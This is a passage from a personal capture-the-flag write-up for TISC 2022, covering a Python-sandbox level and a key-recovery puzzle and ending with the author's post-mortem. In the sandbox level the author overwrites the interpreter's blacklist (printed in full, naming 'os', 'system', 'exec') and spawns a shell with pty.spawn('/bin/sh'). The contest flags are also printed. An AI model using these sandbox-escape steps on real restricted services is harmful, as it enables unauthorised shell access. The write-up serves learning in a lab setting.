caldavserver
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
var
usr
/ $ cat flag.txt
TISC{Y0uR_D4yS_ArE_nuMb3reD_34cc2686}
Flag [100]: TISC{Y0uR_D4yS_ArE_nuMb3reD_34cc2686}
8. PALINDROME Vault

Oops, this is the port I found earlier. I actually got decently far before I realised I wasn’t supposed to be here…
A sneak “peek”
Anyway, connecting to it gives us a shell of some sort, and… it doesn’t seem to do much. I could type stuff, but I didn’t seem to get much in the way of meaningful responses, and occasionally I would get an error message if I typed something the shell didn’t like:
PALINDROME shell: help
PALINDROME shell: exit
PALINDROME shell: quit
PALINDROME shell: ls
[-] Error detected!
PALINDROME shell: eval
[-] Too naive!
After trying out various things, I managed to piece together that among other things, (space) and = were probably blacklisted terms which were not allowed to appear anywhere in our input (too naive suggested the existence of a blacklist or some other form of input filtering). Then I discovered that input was not blacklisted, and wondered if I was dealing with a restricted Python interpreter:
PALINDROME shell: input("hello")
helloyes it is me
PALINDROME shell: globals().__setitem__('x',10)
PALINDROME shell: print(x)
10
It seemed that that was probably the case! Now, I figured that the blacklist was probably stored as a global variable somewhere, so I decided to list all global variables and their contents:
PALINDROME shell: print(globals())
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7eff886ebc10>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/PALINDROME/liaj.py', '__cached__': None, 'sys': <module 'sys' (built-in)>, 'printBanner': <function printBanner at 0x7eff88747d90>, 'bl': ('absolute', 'admiration', 'allowance', 'appointment', 'audience', 'available', 'base', 'builtins', 'calendar', 'childish', 'chr', 'clearance', 'colleague', 'combination', 'congress', 'constitution', 'crossing', 'curriculum', 'decode', 'deficiency', 'definition', 'describe', 'detector', 'dict', 'directory', 'disposition', 'eval', 'examination', 'exec', 'expansion', 'familiar', 'federation', 'flag', 'gradient', 'gregarious', 'guarantee', 'hypnothize', 'import', 'infinite', 'instruction', 'interference', 'investigation', 'join', 'management', 'mistreat', 'momentum', 'observer', 'open', 'opponent', 'ord', 'os', 'perforate', 'possibility', 'progressive', 'read', 'recognize', 'relaxation', 'replace', 'retailer', 'surround', 'system', 'transfer', 'wardrobe', 'willpower', 'wisecrack', 'write', ' ', '+', ';', '='), 'u_input': 'print(globals())'}
bl looks like the blacklist, so we can simply overwrite it with an empty tuple and proceed to spawn ourselves a shell:
PALINDROME shell: globals().__setitem__('bl',())
PALINDROME shell: import pty
PALINDROME shell: pty.spawn('/bin/sh')
$ ls
ls
admin_notes.txt  helloffi.dll  liaj.py  main.exe  qq.enc
$ cat admin_notes.txt
cat admin_notes.txt
Boss told me to use the key he gave me to decrypt the encrypted file. He mentioned that I could use the key verification program to check if I remembered the key correctly. Surely this program does not leak any information about the key. Or does it...?
I copied the relevant files back to my local machine for further investigation. After a cursory analysis, I concluded that main.exe was a Golang binary that performed a “first partial key check”, before calling an exposed function in helloffi.dll (written in Rust) to complete the “second partial key check”, whatever either of those terms meant.
At this point, I hadn’t actually solved level 7 yet, and my suspicious were starting to mount that this wasn’t part of the same challenge. Nevertheless, I started looking at main.exe first to figure out what the first partial key check did, and… as it turns out, not a whole lot.

After generating a bunch of random integers according to certain constraints, the program enters starts performing a huge series of conditional checks one by one, as you can see from the pseudocode (which, thankfully, I chose to read instead of the assembly this time around). If a check passed, some value was added to a counter variable. Finally, the value of the counter was returned at the end of the function; it seemed the program was expecting this to be equal to 951.
This was strange, because I had run the program a couple of times just to see what it did, and despite the apparent randomness involved, the first partial key check had never failed even once.
I wrote a small Python script to parse this (I will not reproduce the code here since most of it is just regex parsing of copy-pasted pseudocode), and ultimately concluded that the random numbers are generated such that their sum always lies between 547 and 1049. No comparisons were performed between the sum and any integer between 540 and 1059, so regardless of which random numbers were actually generated, the result of each check would always be the same. This explained why the first partial key check never failed.
Okay cool, so this first partial key check was a red herring meant purely to waste my time. (Narrator: it wasn’t.)
Let’s take a look at helloffi.dll instead:
Ew. Never mind then. Back to Challendar.
Second look
By the time I had actually reached this challenge for real, a hint had already been released; the organisers had provided the source code for main.exe. This effectively negated almost all of the progress I had accidentally made ahead of time, so I don’t feel so bad about getting a head-start on this challenge.
A brief glimpse of the source code simply confirmed my earlier findings…
func check() int {

	rc := 0

	rand.Seed(time.Now().UnixNano())

	// Random number 66-100
	n1 := 66 + rand.Intn(100-66+1)

	// Random number 80-120
	n2 := 80 + rand.Intn(120-80+1)

	// Random number 100-231
	n3 := 100 + rand.Intn(231-100+1)

	// Random number 120-277
	n4 := 120 + rand.Intn(277-120+1)

	// Random number 181-321
	n5 := 181 + rand.Intn(321-181+1)

	if n3 + n5 + n1 + n2 + n4 < 514 { rc = rc + 1 }
	if n2 + n1 + n4 + n5 + n3 < 1409 { rc = rc + 1 }
	if n5 + n3 + n1 + n4 + n2 < 1677 { rc = rc + 1 }
	if n2 + n3 + n4 + n5 + n1 < 177 { rc = rc + 1 }
	if n1 + n3 + n5 + n2 + n4 < 1641 { rc = rc + 1 }
	if n5 + n3 + n2 + n1 + n4 < 138 { rc = rc + 1 }
	if n5 + n3 + n4 + n1 + n2 < 1504 { rc = rc + 1 }
	if n4 + n2 + n1 + n5 + n3 < 1915 { rc = rc + 1 }

	if n3 + n5 + n2 + n4 + n1 < 237 { rc = rc + 2 }
	if n5 + n2 + n4 + n1 + n3 < 1991 { rc = rc + 2 }
	if n5 + n2 + n1 + n4 + n3 < 1630 { rc = rc + 2 }
	if n1 + n3 + n2 + n5 + n4 < 518 { rc = rc + 2 }
	if n2 + n5 + n3 + n4 + n1 < 303 { rc = rc + 2 }
	if n1 + n3 + n5 + n4 + n2 < 1728 { rc = rc + 2 }
	if n3 + n1 + n5 + n2 + n4 < 480 { rc = rc + 2 }
	if n5 + n2 + n1 + n4 + n3 < 1373 { rc = rc + 2 }

    // (...)

    if n5 + n4 + n2 + n3 + n1 < 411 { rc = rc + 21 }
	if n1 + n4 + n5 + n3 + n2 < 1250 { rc = rc + 21 }
	if n3 + n2 + n1 + n5 + n4 < 523 { rc = rc + 21 }
	if n1 + n4 + n5 + n2 + n3 < 1149 { rc = rc + 21 }
	if n3 + n2 + n5 + n1 + n4 < 1526 { rc = rc + 21 }
	if n4 + n5 + n2 + n3 + n1 < 1924 { rc = rc + 21 }
	if n1 + n2 + n3 + n4 + n5 < 1653 { rc = rc + 21 }
	if n4 + n3 + n1 + n5 + n2 < 1745 { rc = rc + 21 }

	return rc
}

func main() {
	// Check 1
	fmt.Print("[?] Checking 1st partial key...\n")
	if check() != 951 {
	os.Exit(check())
	}
	fmt.Print("[+] 1st partial key check completed!\n\n")

	// Check 2
	fmt.Print("[?] Enter 2nd partial key: ")
	var userinput string
	fmt.Scanln(&userinput)
	C.hello(C.CString(userinput))
}
…so I decided to ignore it and settled down to analyse helloffi.dll for real.
I began by taking a look at one of the first function calls encountered during execution. It seemed to be reading user input and performing some parsing or checking operations, and I was roughly able to trace the code paths, but I had no idea what it was actually trying to accomplish:

After the function returned, the entry function examined its return value and prematurely terminated if it returned 0.
So I decided to take a step back and examine the entry function for clues instead. While scrolling through the generated pseudocode, I quickly noticed that the many code sections looked pretty similar to one another, and this one hardcoded value, 1114112 (0x110000) kept appearing in conditionals checks.
Googling 0x110000 turned up this post, which seemed to suggest that the program might be doing something related to Unicode. Hmm… from my experience staring at the assembly of morbius, I did know that Rust liked dealing with UTF-8 strings for some reason…
With this insight, I went back to examine the previous function some more. Near the start of the function, it loads the address of this rather interesting looking array into a register:

Then, it repeatedly uses the array as some form of lookup table, using the value of the current byte being inspected as the array index and using it to retrieve a value from the array.
After staring at this array for a while, I realised that it contained the length in bytes of a particular UTF-8 character, given its first byte. This is why indices 0x00-0x7f are all 1, for example. So I made an educated guess that this function simply ensured that the user input it was being fed from main.exe contained valid UTF-8 characters, and decided not to waste any more time trying to understand it.
The insight that the program was largely performing UTF-8 parsing also helped me understand the many repeated code sections in the entry function:

As it turned out, code segments such as the one above (which ultimately comprised about 95% of the entry function) served the sole purpose of converting the next UTF-8 character in the input buffer to its corresponding code-point representation. Sometimes, the result was even discarded because the program was simply not interested in that particular character and just needed to know the length of the previous character in bytes so it knew where to begin parsing the next one.
Other previously inscrutible functions turned out to be really just accomplishing relatively straightforward tasks:


This allowed me to black-box most segments of the code, since I already knew what they did. Then I traced the assembly manually and gathered the following constraints on the user input:
let vi be the code-point representation of the ith unicode character in the input

assert:
v1 = ?
v0 = (v1/2)+8
v2 = v1+2
v3 = (3*v2)/4-38
v4 = (((v3^2)-1001)/5)-165
v5 = v4+1
v6 = (v5/5)+10
v7 = v6
Wait, hang on, something’s wrong. I only had constraints for 8 characters, but the input function was expecting 9. Worse still, there was no actual constraint on the value of v1… so I wrote a Python script to try out all possibilities and look at the possible outputs. These were my findings:
# The only two sensible outputs
Art1st!!
Asu1st!!
# Everything else looks kinda like this
# (this is just an example, there are too many to list here)
ēĕ©ᓣᓤзз
ĔĖªᔦᔧхх
ĕė«ᕫᕬђђ
ĖʬᖯᖰѠѠ
ėę¬ᖯᖰѠѠ
ĘĚᗴᗵѮѮ
ęě®ᘺᘻѼѼ
I guessed that the UTF-8 shenanigans were probably just an unexpected side-effect of using Rust to write this, and the challenge creator probably intended for the inputs to be ASCII only. This left me with Art1st!! and Asu1st!!.
Putting aside the fact that I still didn’t know what the final character was supposed to be, why were there even two solutions in the first place? I thought this was somewhat uncharacteristic for what was effectively a constraint-checking program, so I emailed the organisers to ensure this was intended.

The keys should be solved sequentially? Wait, huh? But the first partial key check always passes, unless… there’s something else hidden in there?
Looking at the source code again, I noticed how the conditional checks were bundled into groups of 8. If I was missing several bytes of the key, where in this code could I possibly hide it? Could they be encoding the individual bits of each character in whether or not each check returned true or false?
Since non-extended ASCII characters (which I had earlier already assumed the challenge creator was expecting) all have a most significant bit of 0, I scrolled up and down the source code and eventually confirmed that the first check within each group of 8 always returned false (it was checking for an integer < x where x <= 540, and recall that the sum is always at least 547).
Then I wrote a Python script to test my hypothesis:
f = open("raw.txt","r")
r = []

r = ""
count = 0
temp = 0

for line in f:
    temp *= 2
    x = line.split("<")[1][1:].split(" ")
    bound = int(x[0])
    if 540 < bound:
        temp += 1
    count += 1
    if count == 8:
        count = 0
        r += chr(temp)
        temp = 0
print(r)
>>>
    = RESTART: (...)\tisc\level8\check1.py
    key{th3_gR34t_E5c4p3_
Okay, so now we can reasonably guess that the full key is key{th3_gR34t_E5c4p3_Art1st!!}, with the last } somewhat implied by the key{ at the start. But how was qq.enc being encrypted?
As it turns out, this was a lot less complicated than I was expecting.

As we can see here, fragments of the key appear in the encrypted file for… some reason. This suggests that the encryption scheme being used was a simple XOR-with-repeating-key. After decoding qq.enc, I was presented with an archive containing the following image:

Scanning this QR code with my phone led me to this delightful video.
But wait. The link for that video isn’t that long. Why is this QR code so big? Surely there must be something else hidden inside… I threw the QR code into the decoder here, but it was unfortunately unable to parse the QR code.
After thinking about it for a few minutes, I realised that this was simply because the colours of the image were inverted. After inverting the colours a second time, I tried again and got the following output:

Flag [100]: TISC{I_4m_b3tT3r_tH4n_M1ch431_sc0F13lD_eed49e44d99fd61007a80af6a777af41a1c4f0a8}
9. PalindromeOS
> android

Sorry. I had less than 36 hours left in the competition and I wasn’t particularly motivated at this point anymore, especially given the amount of uni homework that had piled up as a result of me spending all my free time on Challendar.
I briefly considered giving it an honest shot, but after having some difficulties even getting the kernel image to load on an Android Virtual Device, I decided that my performance was pretty satisfactory thus far. So I called it a day here.
Post-mortem
The following image sums up my experience with TISC 2022:

As I mentioned at the start of this writeup, I thought my performance was alright but not super amazing. Some thoughts:
- I could have had way more time to attempt the last few challenges if I hadn’t wasted a whole week on Challendar, and that could really have boosted my chances and motivation to continue further on. But the fact that I didn’t give up and ultimately managed to come back and solve it is something I’m pretty pleased about. (This is actually why I documented all my failed ideas in my draft writeup; I was pretty convinced I wasn’t going to solve it and just wanted to note down what I had tried for future reference.)
- This year heralded the return of in-person classes, and the competition occurred near the start of the semester, coinciding almost exactly with the release of many Project 1’s and Assignment 1’s from my various modules which I had to juggle. If we factor this into account, this meant that I was realistically only able to dedicate around half as much time to TISC as I did last year (possibly less). I was still able to do pretty respectably, so I would like to think my CTF skills have improved somewhat.
- There is still plenty of room for improvement:
- The biggest issue I noticed this year is that I tend to work hard, not smart. I went down many rabbit holes and would often persist on doing things the slow and tedious way (e.g. manually reversing level 5 for a few days…) instead of looking for alternative methods right off the bat. This made some of my solves take significantly longer than they really should have.
- I need to learn useful tools such as Angr (although I’m not sure how useful they would have been in against this year’s RE challenges), as well as eventually overcome my phobia of Android challenges.
- I should probably participate in more entry/intermediate-level CTFs for fun just to keep myself sharp. In between last year’s and this year’s TISC, I really only played the Greyhats WelcomeCTF to snag some freebies (which, as of time of writing, still haven’t arrived :<), so I guess I could have really gained a lot more experience if I had made more of an effort to do so. Oh well.
At the end of the day, it was an enjoyable competition, even if it stressed me out a lot. I learnt a lot of cool stuff. :)
